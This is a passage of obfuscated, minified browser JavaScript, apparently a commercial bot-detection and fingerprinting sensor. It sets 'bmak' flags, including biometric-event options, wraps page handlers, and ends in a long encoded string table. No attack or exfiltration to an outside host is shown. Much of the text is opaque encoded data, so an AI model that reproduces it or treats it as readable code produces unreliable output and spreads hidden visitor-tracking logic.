MO()[gp(KmY)],'undefined')?MO()[gp(RQ)](c5,rCY,SX(JN),Jk):MO()[gp(JN)](In,ML,SX(SX([])),EN)],Lj))bEY=KrY[XX()[t3(Jk)](SX(SX({})),fE,dN,DZ)](ZG()[Dm(Un)](YI,WT))[X6(typeof XX()[t3(QD)],'undefined')?XX()[t3(DT)](HR,lN,BCY,L5):XX()[t3(dn)](SX(JN),dj,zE,TG)](M4(X5[Kl]))[JN];if(bEY&&X6(JX(bEY[MO()[gp(JN)].call(null,In,ML,SX(SX({})),Ol)],X5[A8]),JN)){var x4Y=kFY(Kh,[bEY]);if(EX(x4Y[MO()[gp(JN)].call(null,In,ML,Qj,Jk)],BZ)){AJ[XX()[t3(hw)](g6,dn,kN,nP)].bmak[XX()[t3(M5)](bl,Mw,Cn,I0)]._setFsp(X6(x4Y[XX()[t3(VM)].apply(null,[l6,SX(A8),rw,LW])](X5[BZ]),XX()[t3(BZ)](wR,BZ,BX,ES)));AJ[WB(typeof XX()[t3(XfY)],rV([],[][[]]))?XX()[t3(hw)].call(null,gx,q8,kN,nP):XX()[t3(DT)](Rl,Gw,KEY,AKY)].bmak[WB(typeof XX()[t3(rSY)],rV([],[][[]]))?XX()[t3(M5)](d6,S2,Cn,I0):XX()[t3(DT)](d5,nD,H8,cSY)]._setBm(X6(x4Y[XX()[t3(VM)](SX(SX(JN)),cX,rw,LW)](A8),WB(typeof XX()[t3(Q2)],'undefined')?XX()[t3(BZ)].apply(null,[SX(SX(JN)),kn,BX,ES]):XX()[t3(DT)](JN,Ik,wKK,EgY)));AJ[X6(typeof XX()[t3(wE)],rV('',[][[]]))?XX()[t3(DT)].call(null,Cw,SX(SX(A8)),PTY,SgY):XX()[t3(hw)](zE,SX(SX([])),kN,nP)].bmak[XX()[t3(M5)](Xk,X3,Cn,I0)]._setIpr(X6(x4Y[X6(typeof XX()[t3(H8)],rV([],[][[]]))?XX()[t3(DT)].call(null,N3,qB,B2,k3):XX()[t3(VM)](A8,Bj,rw,LW)](BZ),XX()[t3(BZ)](nD,KM,BX,ES)));AJ[XX()[t3(hw)].call(null,SX(SX({})),kN,kN,nP)].bmak[X6(typeof XX()[t3(gn)],'undefined')?XX()[t3(DT)].apply(null,[SX(SX(JN)),xG,m4,rw]):XX()[t3(M5)](SX({}),qE,Cn,I0)]._setAkid(X6(x4Y[XX()[t3(VM)](s8,SX({}),rw,LW)](Lj),XX()[t3(BZ)].call(null,d5,Rw,BX,ES)));if(EX(x4Y[MO()[gp(JN)].call(null,In,ML,Vj,SX([]))],X5[GM])){AJ[XX()[t3(hw)].apply(null,[SX(SX(A8)),dn,kN,nP])].bmak[XX()[t3(M5)].apply(null,[SX(SX(A8)),xG,Cn,I0])]._enableBiometricEvent(X6(x4Y[WB(typeof XX()[t3(Yn)],rV('',[][[]]))?XX()[t3(VM)](zE,SD,rw,LW):XX()[t3(DT)](Kl,JN,YBY,VmY)](DT),WB(typeof XX()[t3(Qj)],rV('',[][[]]))?XX()[t3(BZ)](Qk,RQ,BX,ES):XX()[t3(DT)].call(null,SX(SX(JN)),SX(JN),sQY,ZfY)));}if(EX(x4Y[MO()[gp(JN)](In,ML,qr,pE)],X5[X4])){AJ[XX()[t3(hw)](dj,nD,kN,nP)].bmak[X6(typeof XX()[t3(wYY)],rV('',[][[]]))?XX()[t3(DT)](JN,EN,z5,U8):XX()[t3(M5)].call(null,SX(SX(JN)),qr,Cn,I0)]._enableBiometricResearch(X6(x4Y[XX()[t3(VM)](DN,EN,rw,LW)](Qj),XX()[t3(BZ)](qr,dj,BX,ES)));}AJ[XX()[t3(hw)](zj,SX(SX(JN)),kN,nP)].bmak[XX()[t3(M5)].call(null,SX(A8),bl,Cn,I0)]._fetchParams(SX(SX(CF)));AJ[XX()[t3(hw)].call(null,SD,fl,kN,nP)].bmak[XX()[t3(M5)].call(null,SX(SX(A8)),kl,Cn,I0)]._setAu(KrY);}}}}try{var BcK=Hv.length;var PIY=SX({});if(SX(pcK)){try{qBY=rV(qBY,ZG()[Dm(g6)](Tw,Im));if(WB(AJ[WB(typeof XX()[t3(lgY)],rV([],[][[]]))?XX()[t3(qB)](kN,fE,F1Y,xz):XX()[t3(DT)](SX(SX([])),Lj,N6,WAY)][ZB()[lm(Kl)](DN,A2,qB,Un,lR)],undefined)){qBY=rV(qBY,ZG()[Dm(ttY)].call(null,qE,EC));ACY-=JR;}else{qBY=rV(qBY,MO()[gp(R7Y)].call(null,gI,YT,Ik,cn));ACY-=Mw;}}catch(E4Y){Hv.splice(kk(BcK,A8),Infinity,AlY);qBY=rV(qBY,ZB()[lm(bl)].apply(null,[Ln,zE,A8,wN,QOY]));ACY-=Mw;}pcK=SX(SX(CF));}bDY(SX(dH));var cUK=V0();rWY();CNY=kk(V0(),cUK);XtK=AJ[ZB()[lm(tD)](DM,zE,qB,dl,t7K)](function(){GHK=X5[pE];},nW);AJ[MO()[gp(FpY)](s8,FnY,lN,q3)][XX()[t3(EQY)](qE,p4,rSY,wZ)]=function(){Hv.push(Q5Y);for(var FYK=arguments[MO()[gp(JN)].apply(null,[In,vJ,SX(SX(JN)),Kl])],JgK=new (AJ[XX()[t3(g6)].call(null,SX(JN),SX(SX(JN)),UN,HPY)])(FYK),O7K=JN;xl(O7K,FYK);O7K++){JgK[O7K]=arguments[O7K];}var bYK=gYK.apply(this,JgK);BgK();var TYK;return Hv.pop(),TYK=bYK,TYK;};AJ[MO()[gp(FpY)](s8,FnY,tD,SX(SX(JN)))][XX()[t3(xw)](Y2,SD,f9,fzY)]=function(){Hv.push(KPY);for(var srY=arguments[MO()[gp(JN)](In,hS,HR,d6)],YRY=new (AJ[XX()[t3(g6)](N3,ZM,UN,WX)])(srY),OzK=JN;xl(OzK,srY);OzK++){YRY[OzK]=arguments[OzK];}var KcK=JJK.apply(this,YRY);BgK();var X4Y;return Hv.pop(),X4Y=KcK,X4Y;};}catch(S4Y){Hv.splice(kk(BcK,A8),Infinity,AlY);}W4Y();}Hv.pop();}break;}};var rD=function(){U6=["Q\bX3\t\\","1MHXn;2","MFR","\x00Y%","U\x07N+8","Q\x00A","j(\f/}{3y","\n3MKI_q\t.ZFI","I0GG6%T\x40","\\K\f)A","X3","*(Uq\b\\$Zg.KW","L9\\\x40Y~+","$Vu7AiRY","X","Z\fC9","BXN=.$VQ^//Wd\r.ePIU$5","\n$\x071TGH","3M]I\bV9G5WQO[\"/","]\f\x3f95TFK32RQ","*A\v","cTV\f","C\x40I}\b&1ZP","EK\x000A","[\x3f\tD","M5\x07G",")&6`!.f=aky;8lq2k","K3*G\x40(A","\x40C\t9V","\f RXH6C(\nA\t3BC","\x00","y>*y","&4HQ","3","cBh\n\vJ#\t\bZtV\fFH\f\x3f3UtPM\f~IC.\'g\tA4\b\x07QH[>KI\x07T\x3f1^[\f\\EK9VDIUt\f4UWE9\tCG)VKN;.]QlPM\ftP\fFH\f\x3f3U\npE\r]\tK\r2\x00N;.]#U;L\f3JVIH(.I\tM\\M}nC)-DC\"\bCT\x00%IGRVKq8KQJv[GB\v:QK^N\x00$aIYWtP\v\x3fP\x07HT-/X\x40C8OB\fAW2\x40\x40*a^\t\vQz\tV8Q\x00ArTWRN\x3f1^8I\x40%L2.KUXH2F({F3YW\rK\f9tWRJ\f98GHY8\\CVN.\b\x40AQ^Z7\vNF\n\x40:QK^N\x00$c\tU&9O\x003HnC)-O\r\x00#Z\nYZP(KWAFK\v*(OQM\"\bU\tVCL=W\\SY \x3f3Z\x40^*I7s\v[\f\x3fmQXH\b\x3f37I`K\f;pDZFi*O[#X$g\v\f\x00Y:QK^N\x00$a]\x00$K^HV.JrX.\t5PJ\x3f\t\'AG(]\rIg7ZXIlG]G=FIX\x00H{F\"TZE1QCl\bROS*\b-^Q+NGh6_.]^[6Fc\rO7\bBYaBPSY\"/\x40\\^zB\fAW2QfH4v<FRB5]J\npV\tX\x07b7ZFPCkMQADP\r(KQDJ\fk/H\x40B5TPX*\bD\x00u\v!\"O^3ER3PJIC.CmN\tI!G_]y\x3fuWXN9aR\x00t8E\x00G\x40p_S\\V.P\r\x40\\IzB\nF\n_)JFIS%J)\x40\\^zB\fGY9PPOT\x3f1^RB9_HGC;QY\b\'iI+\bG\t\nu_WXN9:OM\x00IlEA\x00N=VB\x07N6$CM&ZLE\va_X\\%\t5R[\f OB\fN\fL(MJScC:FRB5]J\nK\'YS\\HI,W:F1K[\fL(MJS\x400$OABv\x40B\vY*EWWT\b+^W1\'AM%T\x40r\\E<W,;O%_h7B\vKgSMHvW/5\x07GWKz\rZ\x07bQ7ZFPNkE\x07AM%T\x40\x00LG;.O[U&V8Q\x00ArGWX[.B&Y8\\KgJ(\r^f\x07.5RX>\x00FIP\x07(QWS4e\f.IqO>OCF\bV\v3J\rO-B5F\\0GLJ(\r^O_>/\x40E%I4]I\x07tV\tIbC<\rJ#\t\bZtV\tX-/X\x40C8G_ZF\npG\fFL\b9J-\\X^\r6[AF\n\vY5B\rN96M:ICBY=V[\x07e\v3\\0I_9PPOTI8Lg[F3UW\nuR\n*-G\\\t8\n\x00R\x00KcA\vO_$7^\t8\n\x00R\vL(L\x40SA-/X\x40C8O^HC\x00\f9\\QgmX\rzO\r]\tK\r2\fQA\x07cH5SF[tK[FF\b\vu\rX..WB%NE[\nJ:QK^N\x00$iO\vJx\nFVVN)\fCG\x40gB\'NZX\x3f\b_GCP\x07(QWS\x07cH5SF[tK[FF\b\vu\rX^e\v3\\\rZ7K\bCV\n5W\te\x00%.PQR\x00-\nFQD2GQTU\x07cmI\vJ#\t\bZ\rt\r^O_>/Z[vC_UA5KK_E$C:U\x00$K[\\C\vK!V\x40IO%J UOMx]B\ruJ6C<]AO\"&CVN.\b\x40A*aU\tR_#]F1(EWIR95NF\f0GLJ3\bLA\x00-Bc^LO#THV_2\rQUH<J/^CPi$H,G\f9VDIUk2U^3L\f5JBR\"\fiWA&\vVI_aJ\fFScH5SF[tZVJ\\CJ3ST.4IZ\vZ7\v\tK|\tYU\x07.P`\vI\rJ9C\x07V\n3\x40R\fe\v3\\\tmNRKC_9\nAXV\f,\v5^J~B\fE\va{\r\\\fbQ(]-\r_FWVuGJSN\x00%$\x00FX#WFKtKXBiW|Q^A3WC\f9JQ\x00_G$U\x40MIx\b\x07Q\x07|MC#.LMkEVMu_L[K82KQH38R\x00_aKN96ZM5\b\x07_G~\b\x40[,Q$P_&[/A\x07,PLRTA.D ISYQ3\vV.J\x07\x00\x07T.D,^\x40C2AM\v\tP,P\rH\f\x3f3U\\IxQ\x409\\\x40^O\"&M$G\bJ[BpA\fScH/TFM:EVJ\tEV,A\fFSc|^C8TUPR9P\x40YSi4HDB2.Z\x07F\x40pG\v\\HvW|KC8FPP\x07(QWSA*4^7\f[WGX9\nART\f6cO\\C!EVJ\tEV,A\x07vH\"TY\x00\x403F\f9PMR^Ti)I[\x07zEA\rVAL=VBG6\f4UWE9\tK(GPK\'RDO\fvoVQD9GEK9VDIU\x00] \bZV_2\rWXN9aII:\fGVL0H\tN96\tM3AMG=PJO.4IZV\n~EVMaWXN9cF^M$\x00V\\Rp{\rIbFcO\\C!EVJEO\x07(LJY7H3^\x40^8EJJMJ.\nHXN$|\x40^9I[AD\nPaJ\x40J=2$~FC$OI#[KK9VDIUk.^GPB9K\x07AK9DK`jPA3WHB\vN,S\\HI$W)Z\\XxA\vMpV\v\\HbQ(]RX>\x00WV\rrP\\M_\x4095NF\f$IGF_~PMOUiF3UKk\bEA\rGPL8AIX]\b\x3f|UA\x40zPRKK_3\nDO]R95NF\f\x3fXYWG]tV~I.4W\x40>M;6JZDC)A\tO\x07.5\x40^B3;\\\tG\x009PPOTKjW|II\"LCPL1AQUU\rvH/^LzEA\rVT\r5\x40\rE9D%^XK7J]\x07NN,\rT\x00A9D,^\x40C2ZI[U\x40pV\v\\Hv$L$U&.A\n\x405P\x40O[$aIQY:K\x40JM|EKU\v!\"OY\x00$I_\fC9KHVghFRB5]J$\nu_S\\HI9W:OF\t`9QhZ6_YmLSmLiIM\";\\\tVV9my\f\bI\"aOV$I\r]\v\x07NKF\x00N2y7mIJ\";\\\tVV9oy\fN\"oOF\ti8VER/L\rO-/X\x40C8G8_GCT.W\x00NG(,KXX\x3f\b\vOrP\\M_Ti.IY\x40tK_GB.\nDO]E\x3fD\"TY\x00\x403]W_)JFIS%J+\x40YW\"[\'2PWT_v1:OF\t`9QUAV\x40!y\tI$ZWKZB4MVH\f85\x40+PM\f|j\rI\"\fiO\vZ7K0W\x3fgMCH\x4095NF\f$I\b_CVKgMC>\"O]BtZVJM|P\vS_\x3fC3^\x40^8GLZ\fC\v/jDse$USDNRKG_q\tS\x07>\"O]BvC^H\fPJgXe$USDmNEA0H\rI\fbC3^\x40^8GYE\v\x07W\x07aP~XgE9D%TZwVG\bV.JO*4^\tC\x3fKGEF\r2A\nE9zIQY$\tKZaJX\x40H\f\x3f3UOI.Q6N\rW\f\x3fPLRTI\nBh\x40FX#\fE\v\x07W\x07fRJT^I{F%TZwW\nAW2\\J$.OM\x00IkG\bG\x003JVIH(.I\\W \x07VP3JCT]9\v#WQJ\rfB[ZB\x40\x3fKKNN>\t5TFR\x00-\nFQ[N\x3fKK[S> YXwW^EF\v/TI\\C\'*\x07$RXHz\vGUtG=PJO|%\t5R[KYZ,G\f9VDIU\r/X\x40C8Z\r]\tK\r2\fQA*aI\tRJ#\t\bZ\x00_aP\\M_-J55\bGA3VO_>/\npOJW^~c\x40S_*.IrB5]HV_tV\vYS; BzA3\nO\x07u\rX_G&\v3P\tY8\\CVK\'V\x40IO%JY^O\"IG:M3P\\M_&-UY^O\"IG:M3P\\M_&-B5PY~E(lM3{z\x00^E-B5X\\A\vMQK^N\x00$c\\XxG[9j_P\f(oXFM\"CF_N9\nDJH\b;W\'NZX\x3f\b_GCP\x07(QWSA6\v6Z]\"[vB\f.KQRN;hRXTxG[9\bF>\"O]B~NVP\f|PMTIbCm^1_/\t\b>GC3VE\fe\v2BZ0GLJ(\bWTE$F(OC\x3fKGWVKDz\fL\x00j$\x07(HQY WRWG|\\\rNgmUzBLAW2\x40S\f/^FX9-]\tK\r2\fW\bq\voUQ\bX~NE[\nJ:QK^N\x00$iO\v^3]J\f3J\x40NG=\v-NQJMx\tGBB_KuY\tx\vbF\'V\\\x40zE,]C3V\x07c\bmNXJ#\t\bZ\nK\'V\x40IO%J5S]QNG\bG\x003wQOS\x07,HmRB5]BBY9PPOTK#QQXv V\nV\r.y\x07\x40\x40goPQ\t_kPM\ftP\fFL\b9J3{F3_GCGG_\x07y[Uc I\f\x3f\tKER/L\rSR95NF\f3IEQ\x07t\r\t[O\x07((TZPX~N\\C\x07rH\x40S]#Qh\x40B^v\tVRJuL[\x07k/FY^3]J\f=HPX\x07\x07go_[IkFZ[GG)VKNG//^\tQz\nET0Q\x40N\x07\'g\x00oKFX9\x07VWA\r2WQOO\n\x3f3^\\^3\t\fL(MJSb(]D\x3fE\x07ARpPMTIG%9O\t\x40\x00\"LaPMTIG$U\x40MZ9WFJ\v/\nART\fvKp\x40E%I_\fC9KHVg)RG^A3WWIL\x07$P\x07N\"oZF \bZGV\n5W\vIH5I]_xv\v\bJJ\r\tN\x40-3B^vK]JJ\v/\r\x07ITvW3WM$&_CM\rrGDQVA\x3f(HpAJ\x40$\nlJwV\vNV\x00(i\nY\npOZ0P\x3faRJT^I{C<GC&]\r]\tK\r2\f\fFN\"o_[IkF[LE\vaPMTIG\x3f8~Z^\x3f,7EA\r1TIXN\x00$zRRX\"DHV_(\nQDJ\fb)I[\x07\f\"I\nTQG)VKN\"oIB\x40+K\x40\nV4a]^_\x3f.UY8\\CVK\'MCN\"o_[I\\KVY*EWHT\x3f(HY8\\KGJ9\bKA.4IZPMx\x07VWIV\n.KR\be\v3\\\t\x00$IKVGN2HG&5S[t\tGHGPL=VB\x00L\"a\v\\\rw\t\\CT.K\x00N\"oOF\ti8VEN\x072CQUXpK{\tB\fE\v\vaPMTIG\x3f8~Z^\x3f,]7GC_5\nFRW\'5R[\x3fCUAV\x40aT9\rTWY^3]J\n\x409JAR\"\fiR^/+WJ\v/\nUO_b7ZFPYk\bER\x07\n\vpF\\N\n#&.XY\x005ZYP\v\x07NJ5\b\x07[S\x07*-BxOtNPUBD\x3f\r^T\\A\x3f(H\x00^3W\t\nV4hJ^.4IZPI~ER\bJ.3G\t\n\x40p\'\x40E%IVWKL:MK\\V2&.XI\"CKL:MK\\V2&.X\rI:WZ\fCWK\'MCN\"oKFZjER\bJ.3G\fO_>/QXEx\nP\'MpG\f\'$\x40]wB[UB2AR93^/GRO\x072PJS#4OM\"W\\KD\v2EIQCKbQ(]D\x3fE\x07A\vrBLS[\'\rTWY^3]J\n\vrBLS[\'\rTWYQ+[R\bW(CHT\n\x3f.U\x00$N\\CT.\x40\x00N\"oOF\ti8VEN\x072CQUXpK{B\fE\v\faPMTIG\x3f8~Z^\x3f,V7PKtJ\vIH\x07\"\x07\tD\x3fE\x07AD3\nF\\VcmRB7\v\x07\b\x00KzQUSe3^BLBxR\x07[.3G\fFL\b9J(ZKN$\nNDtGO_\b H|\tP*E\b]L9\x00\x07bLgR^/+WD.T\" WX\t`9MQVL0H\fL\b9J ]OExCV\v3JFGR95NF\f7ICVVN=\nDO]T9F(D\x3fEVMaKXBiF5S]8ED\v2EIQC%$\tmKJX>YPR9P\x40[\x406F\"TY\x00\x403MUA5KKNE9C:RRX\"DHV_(\nQDJ\fb)I[\x07\f\"I\nTQG)VKX.\v*\tM\"IC^\x40\x3fKKIS\x07>c\tMXx\x07VUJ\v/\nKXBvoZFtF\x00_aQN;~\x40E%IRVV\n5W\v\\HvoZF\x00\"\x07V\n3\x40H\f\x3f3U\\X>Y]V_~AKY\x40qH/TFM:EVJEV,AHOmB5S]8B!\bCTT\x008{]AO\"BY3V\rK[k|O\\_xvP\v9W\vQ_\x07,)K^hZ[LG\v*EW_T\x3f(H^/\"AQ9.yT\\A.D\'RZ\x40:\'PWVuV\x40IO%J5S]5\b\x07_GJ9\nFRW\'5R[\x003I\nGn\r\x3f\r\tn\fbF1FI\\O7\b\t\fL(MJSb\'TFXZ7KKrPWD\x07\x3f(^G^\x403\t\f[GZbD9C:MU\f3ZZEV%aKIH\x00.IiKE0OYGn\r\x3f\x00N\x400 I3I\b^\x07G5KKScH5SF[tZVJ]D[9\r^K[k|U^1\\8_VCP\x07(QWS65SF[v\t\x00/P\r.\f\x07TV.\r WM\"WRG,P\x07GE/-^SX3>_QD2GQTU\x07cmI-F4MV^\f\'&Z\x40-A\vMfj\rIE92NXb7\nMAFG(hJ^\x00\f6FcUQ\bXtZVJGQL1AQUU\rmLiO\\_xK|\fJ6F$FRB5]J\npV\fF\x07>-\tP*UL(L\fA9W5XB1^\b\fPJ*EW_T{F/Z[v&RCPKgAO\f`AhUoqk0nQG)VKT-/X\x40C8G_GF\x07pJ\tR\x00g\vh\x40\x40U-\nVV95y\r\\E(W4B\x40#R\bJJ(\r^O_>/BE2G_GCWL8KKXc\thdC;Q\r0R\x40Y\x40e)^ZXBz\bB\nUA5KKUA\x3fC:IQY$\tKF\bV\v3J\rA*aI\tD\x3fG\vE1AKIIR95NF\f8WcO\v/A\r\\%\t5R[9K^H\nPB=Q[;8F\\I\\\r]\tK\r2PN\x400iZ\x00\x3fK[PFIL\x07$P\x07N\x406\f4UWE9\tKBY\ftE\tR\x00gmXRX>\x00F\v)\fSRS\rkZhFYQ+\b\\G(CHT\n\x3f.UYW WGW\nt\r\vP[ Bi]AO\"CLK\'RDO\x00p$OABvC^Ct\fCHT\n\x3f.U-QP\v+MQ^RA\x3fD1IQ\"IKBY=W\x40\nS95NF\f\x3fZYCV\x07xNG\x3fZ|R8^GD2GQTU\x07cC:MU\f\"Z_ABB\f=VN>\"O]BvC^H\nPB2\bL[E>F\"X\\JzGGTN%\bA]E&F6V\\izG;\bV.JO\x40e3ZDX0GLJ(\r^[UcQzG\x07E\"_GDP\x07*QT\f3h\x40W_3G[MAW2P\x00\\%\t5R[KC\x003JKXY\"/]\f8T\vMu\rWXN9aUA\x40m\nVL*MB\\N9D\"TZI5]FrAC[_\n\x3f7^`\t\\3KJGDVgV\x40IO%13MkTG\tU]q\bE\x3fD5BDP*E_IpE[O\x07((TZX-F\naK\rO\x40e\x07 I_X0GLB(\f\fFH\f\x3f3UIRC\n)JFIS%B5OC$OPLK\x3fL\rI97\x40^B3^H\t\nQ\x07|T\\Ai2^F1K3\t3R\n\x00\v2K\\L\x00,\v5TFYW\"IKVY>V\x40\\Q95NF\f\"I\nAVJ~V\x40IO%HmUA\x40\\\b\x40KX.AQHH\x07koZVY&CUAW2\tS[\"\r O[#r\rLEQ\\.\tRSi8C=C)AVaK) UPzEQ\x07G\x40pDOY\"$X\x40^3EGUQL\x07/W\x07$$W\\&\v\nUO\x40pUQ[-3Vb^%FIWQIQl\f9(TZR\x00t\x00^I\x40:QIQl\f9(TZ<E%I*CPA/A\x00\n*$QHt]GLB(\nVIUcC<F\\XB^CEC,H\\N\"mZFY;\x40C\vaBPSY\"/\v^3]J\n\f,TID#2UK#\nGB_N2CHT\n\x3f.UYW WGW_N.^\x409:MU\f3ZDJ$D/GWX_\x07\b\v/MUfK[^\rV!3JQXBcH6^V\x40tNGEE\x07(a]I_\x078.UR{%,;l\x40;{WXT\r.$IkB0\bI^\bVY9JARHS.D&^\x40 M$G\n\frqkp{:\x00/db5b(9(d/)e.u\bWXT\r.$I1\'R\nO\x07(AWTG$\fzg;i892}..p\'{rxx.\x07C<\x00B^v\bVVKm:WFO_\f%) UB_~WGGD\fGKKI_\x3fBcLQK:UI^VML;AQxB.2R[t0.5t&4F\x07>QBbH\f%$IQs\x3f\t\rCPP_\'R\x40S^9X{TI\"7\nR\x07V\x07.\fLo\'+pq4s\x00\"%3|84u\'ci.%^F^d]YTr.EHXN\f9B(a>a4 2w59g,awxh6/|xYQ+R\x07[.AQHH\x070\r1NbB2\bMGDG\f8KWAF\x07>-S\x00YVPX(\nWXT\r.$IH\fB#\v\x07[T49JARHS9D7^ZC$U\v]\x07NN;TPh\f%$IQ$I]P\x07.YAT\'<FI\\Xx\tGW]2.KHTI\fe\v-W+E~NGC6\vL\x3fEQ^RAc\f4UWE9\tC^HV.J~`G\x40bQ\"ZG\f`]GLB\x3fQI\f%mt\tB\x00:Z\r]\tK\r2\fQA\x00-B\x00IFUx6A\n[J(\r\fO_>/\x40\r\tZ\b^O\rW\f\x3fPLRTA\x3fF3OM$GJ]\x07N_aPSO\'PcNZI0WHJ%T\x40R\\I,Y[\np0$J\x07\tMrMQXH\b\x3f3fH\fX\rE+7ZP(KWgR\"\fiUA\x40wZ^H\nPB2\bJSE*F4o-\x005ZJGVSgPWDA\x00-B(3I\b_CVKu\nKXBgZ|\t-\r_|\bG(\f\x40TvhIQY$\tPKZ_\x070W\x40\\9Bz~\tV\t\nNtA\f\r$$V#I\x40CLL*EIH_\x40goWQK\"JJBa(\v5X\\XX\x07JZGM_(YCTT\b\'8\x40\x40U-\r_\tM\f)HI\x07\fe$OABpACEP\x07(QWS\x40g%#QQX~BVW\n\vK.AQHH\x076\f(UU\x40/BV\n.KRU6$OABv\n5GmK XCHT\n\x3f.U\x00$NUB\v5B\rI9/\\M\"\\\fKVK.AQHH\x07kiOm\nVm\x006AFI95T\x40\t\\3I`K\f;\nF\\VchGE5COGZ\vY.AQHH\x07i%#QQXtZVJ]LMVL\x3fKKNN>\t5TFV\n~\tV\tL(VP^N9D/ZYzE&CHV_2XYi\f\x3fH|\tJD\rP\r1\fQ\x00K\n&NYB\"IJW^sz\r\x00<\"\bZi]S\v\\Pu\f\x07y*\x071^PYJND\f9WQT\x40tiOlWJ[_t{\tr7\f4UWE9\tC^HP\r+KXMI1^q^9CUzC5\x40\\N.\x071OCvGA)V\x40T%G(OQM4\vWZV2G\x40f\x07aTFI$G\b\v(AW\\X.FaU[7JJ\x40\b9GQN>5\\Z3G\nWh9O\x003H\vTN\f9\v5TF-GGFL~\rXE-W-`-\x00%Z\x07,7GJ_)\f\fJT5W4M\"\x3f^-M1EQG92TXI2(ZQJu\nQTW\f/^~\t\x00.\nV\x07u\nQRi9/\\Y\x00/ZE\fC3V\tY\x07e2XD\x001ZYWK9i\x40PU2F,M^D7\x00Ra\r2GPOH\f%\t8CMUx\v\nT\nE\x07pFD*&NUI%K.JJDN(BJOWE3W8AI$&\f]Gn_%\nDMJ\x3f.2R[\x00\"I\nAVJ~V\x40IO%Hm\x40\x40 KP XKHVg;D\\\x407][_\v\x00p\x40H\x07]74WX\\D5][]\npQD\x07BE*{w\x00\x40l\"GRQDN;TP\x07IbQ\"ZG\fgRQR\x00\x072\x40\x07\x07H\f\x3f3U%\x07CT.zubF5IY\\GLB:QK^N\x00$iOI\"EC,H\\N\"mZFY;\x40C_Ju\f\fY\b8a\"VVLpP\vI\nG;2Oy_%\f\t\nNtP\vI\nE\x3fD5\n\\_3\v\rYPQ\x07t\r^[.JvW_3EWHQP\x07(QWSe5TDX+B[GC\vKuWXN9a]AO\"BY9PPOTI\x3fD KDU~\x40F\nP)I\x40SNb<\r~NP","b-$\x07 RZ\"I\'G","v","5\bcLP","\n*-^P D7\t^","G3HSX^&;(TZ","2NG\x00I8`\nP","4U_","J!",":#\v3^P1^$5F\f\rG","\x40DI[","*8UW9X3\n\\","{zSS#,ZF","E%3VVPGQTL\f","YAN:","A","G=QII","M\x40\t5P\b\\O$\f(WX","3V7-|]\'q)\bG\txs-cBo\"2\n<\x3fv)-JPXqY\t2\v\t","\x3fL\x40^Q\v$","X/","V\x40LO\f8\f^PM$JGGFXI","2AQ","\x40A","TS",",ThTT9<$IGC8","&\bZz->N\x40^N","3JCT]9\v#WQ","BMO","/7k]\bI:5\nZ","$v&.a6","/V[_3\nV","\f","\b-NF","/\x07_]","4\nV","FF\r+J","(,KXX\x3f\b","\b8/X","#IUH%","\x07","V/","HHG\f/KWb^\b\x3f\vc","GT\v>","9,TBi V\x072AW","\'&RZ`3\t\f[","\x07 OWa3","V","\n=WuOS*$o[I8","A0wQRH\b,","O$\nV","7\n[8Q0P","l]\t\"V\x07.EQRH","=\x40AxL\f%\rRGI8","i\f9(XQ\'C$\f","V\f\x3f$IwY8",".UYY%D","T`(P\x40OC","rC","F\tQ=VQ","3V\f\nW(gOU83|\x40&","l5G\x008VLK_5\"SF","\x008>(VQY\"T*GG","F\x07*MFXU\"/OUE9\t","\v0H\x40Z[k\t OW\f7^","VQS\n.","L,","8\t1N","2Z","fIRX","[J","w\\PX\'","\"3#r8.c",";J\r(KuUU$\t H\x40","UHH","3M]I\bV(M\f(ELS_","BQ^)A","/s!\tAGAS\\V*$","9\x00x","\x40Hb_\x07","pM\x07","O_.","\t","K3#T.L.KUDl\b\'$H","HWI2\x07`\tK(v\x40QU\b/","\vG,L(MJSI","32","\"OF\t","IQC ","$",".KAHY","_[Y;","I\\T>\v&^","12_G\f(f\\t^","/","p",".XUE9\t","$Gg.KW|\\.\x07NZX\x3f\b4R\x07","d*\'>u\nO\x07H\x40P_\x07\x3f","+b\v(AW\\N9","4HQe2","1ZFI","3\t\n_r)CLS","{","V^H\x00;","92EQTL\fk\t._Q-\f+","V(","1WAE8\x3f\x40","J0","LF",";K7pLP_I4\\B","4D+*cT%t\x40{o(\nV\x00n\x00&*=\x000\x40k#3Hp|{;u\\wz\x07&(kc!+hi|{\t96zx1i%&(\x00r&*cMR|v(s\x00xC=`&4Z*n \tWd~M=\x07+\x00Hw#[+*C\x40+(U\'edNy*<+\ry}m%;r+d!+ei|Y\n)6xx1m%\"8\x00r&){gRyv(\nxC1_6p=n#WfDM(\x07+\x00Hu3[+*6\x40)U#ftN{*<:\rzum\x3f*;r^c!+ai|{6zx1O%&(\x00t&*c]R|v(\x00xC9`&4`*n Wd~M/\x07+\x00Hq3[+*G\x40+(U edN~*<+2iWm=;r+g!+ei|Y\n)6|x1m%#\x00r&*wgRxv(\nRC1`\x006p%n#WdnM(\x07+\fHu3[+*6\x40,U#eVN{*<)\rzuo*;q;c!+ei|{6zx2i%&(\x00`&*cMR|I;(\x00xC3`&2p*n#Wd~M!\x07+\x00Hr3[+)\"\x40+(U+edN\x00<+\rzum;;r+a+ei|U\n)6}x1m%\"8\x00r&)ogRsv(\nxC1`>6p$n#WdDM(\x07(Hu3[+*6\x40)8U#/vFN{*<=\rzuh\x3f*;r3c!+hi|{\n6zx1i%&(\x00e&*cgR|v(\x00xC `&6p*n Wd~M\"\x07+\x00Hq#[+*\x00\x40+(U(edN<+\rzSm%;r+`1+ei{\n)6~x1m%%\x00r9Ah`{w(\n)Wpm83]9Zn#ktSu(qW1m%&*Bp\t;{;+|cl{,\x00vW\'=;r+$s\tchyXF\n+xx1o.%\x3f6r+dThCdq{(\n.bz\x07&(%u2c)rd||<\rRb!m23Z+/c#JASv(\n\x00z~\bI:2*5x%\nqX:\n,yyu1i!&*=v<k#Sd|{y:\fzu3z9i/I3/ed|q\x07+\x07xy1m5-\"r\fc#ensw(\n)Wu\x07m-.!W#)o#fsrs(8;\x00Lu1f>r&*`4eoDh+\fzu2z2*5^\x07\x408Dss++\x00xWu=7:6r+*l*6ok{(%N}1a&)!w+*c\fcZ\n+\vtne$6r+[2ed~l.\x00z~\x3fv\".):r+(w:3Sd|p\by\x00o$6r+M`d|{~\x07,X[1m&/4/c#]wV]*\b\x00zum!&*=ae0T`q{(\n.0Qu1m==:;r+c#\nfFSp.<zvB\x40,63=J33L1b{(S\x00ju1mc\f6r G\v+eh|{/2\vBm(\x40\x00&*C\t[d\x3fIc\b\n\t\f\x00ju2\b*6r+(v;dSd|p<ix\x00k+:r+\fc#esk{(\x00}1T\x07ZV","W1#/UQ5]3","G\vW","$\b